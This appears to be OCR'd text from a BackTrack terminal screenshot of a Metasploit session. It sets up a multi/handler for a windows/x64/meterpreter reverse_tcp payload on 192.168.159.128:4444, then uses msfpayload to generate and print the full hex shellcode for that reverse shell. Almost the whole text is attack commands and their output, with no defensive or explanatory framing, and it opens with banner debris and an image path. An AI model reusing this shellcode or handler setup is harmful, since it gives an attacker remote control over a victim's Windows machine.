 root@bt: /opt/metasploit/msf3
ffffffff..................
Code: 00 00 00 00 M3 T4 SP L0 1T FR 4M 3W OR K! V3 R5 I0 N4 00 00 00 00
Aiee, Killing Interrupt handler
Kernel panic: Attempted to kill the idle task!
In swapper task - not syncing
=[ metasploit v4.4.0-dev [core:4.4 api:1.0]
+ -- --=[ 840 exploits - 471 auxiliary - 142 post
+ -- --=[ 250 payloads - 27 encoders - 8 nops
msf > use multi/handler
msf exploit(handler) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.159.128
LHOST => 192.168.159.128
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.159.128:4444
[*] Starting the payload handler...
root@bt: /opt/metasploit/msf3
root@bt:/opt/metasploit/msf3# msfpayload windows/x64/meterpreter/reverse_tcp LHO
ST=192.168.159.128 PORT=4444 EXITFUNC=thread C | sed '1,6d;s/[";]//g;s/\\/,0/g'
| tr -d '\n' | cut -c2- | sed 's/^[^0]*\(0.*\/\*\).*/\1/' | sed 's/.\{2\}$//' |
tr -d '\n' | more
0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xc0,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,0x51,
0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,0x8b,0x52,
0x20,0x48,0x8b,0x72,0x50,0x48,0x0f,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,0x48,0x31,0xc0,
0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0xe2,0xed,
0x52,0x41,0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,0x01,0xd0,0x8b,0x80,0x88,
0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x67,0x48,0x01,0xd0,0x50,0x8b,0x48,0x18,0x44,
0x8b,0x40,0x20,0x49,0x01,0xd0,0xe3,0x56,0x48,0xff,0xc9,0x41,0x8b,0x34,0x88,0x48,
0x01,0xd6,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,
0x38,0xe0,0x75,0xf1,0x4c,0x03,0x4c,0x24,0x08,0x45,0x39,0xd1,0x75,0xd8,0x58,0x44,
0x8b,0x40,0x24,0x49,0x01,0xd0,0x66,0x41,0x8b,0x0c,0x48,0x44,0x8b,0x40,0x1c,0x49,
0x01,0xd0,0x41,0x8b,0x04,0x88,0x48,0x01,0xd0,0x41,0x58,0x41,0x58,0x5e,0x59,0x5a,
0x41,0x58,0x41,0x59,0x41,0x5a,0x48,0x83,0xec,0x20,0x41,0x52,0xff,0xe0,0x58,0x41,
0x59,0x5a,0x48,0x8b,0x12,0xe9,0x57,0xff,0xff,0xff,0x5d,0x49,0xbe,0x77,0x73,0x32,
0x5f,0x33,0x32,0x00,0x00,0x41,0x56,0x49,0x89,0xe6,0x48,0x81,0xec,0xa0,0x01,0x00,
0x00,0x49,0x89,0xe5,0x49,0xbc,0x02,0x00,0x11,0x5c,0xc0,0xa8,0x9f,0x80,0x41,0x54,
0x49,0x89,0xe4,0x4c,0x89,0xf1,0x41,0xba,0x4c,0x77,0x26,0x07,0xff,0xd5,0x4c,0x89,
0xea,0x68,0x01,0x01,0x00,0x00,0x59,0x41,0xba,0x29,0x80,0x6b,0x00,0xff,0xd5,0x50,
0x50,0x4d,0x31,0xc9,0x4d,0x31,0xc0,0x48,0xff,0xc0,0x48,0x89,0xc2,0x48,0xff,0xc0,
0x48,0x89,0xc1,0x41,0xba,0xea,0x0f,0xdf,0xe0,0xff,0xd5,0x48,0x89,0xc7,0x6a,0x10,
0x41,0x58,0x4c,0x89,0xe2,0x48,0x89,0xf9,0x41,0xba,0x99,0xa5,0x74,0x61,0xff,0xd5,
0x48,0x81,0xc4,0x40,0x02,0x00,0x00,0x48,0x83,0xec,0x10,0x48,0x89,0xe2,0x4d,0x31,
0xc9,0x6a,0x04,0x41,0x58,0x48,0x89,0xf9,0x41,0xba,0x02,0xd9,0xc8,0x5f,0xff,0xd5,
0x48,0x83,0xc4,0x20,0x5e,0x6a,0x40,0x41,0x59,0x68,0x00,0x10,0x00,0x00,0x41,0x58,
0x48,0x89,0xf2,0x48,0x31,0xc9,0x41,0xba,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x48,0x89,
0xc3,0x49,0x89,0xc7,0x4d,0x31,0xc9,0x49,0x89,0xf0,0x48,0x89,0xda,0x48,0x89,0xf9,
0x41,0xba,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x48,0x01,0xc3,0x48,0x29,0xc6,0x48,0x85,
0xf6,0x75,0xe1,0x41,0xff,0xe7
root@bt:/opt/metasploit/msf3#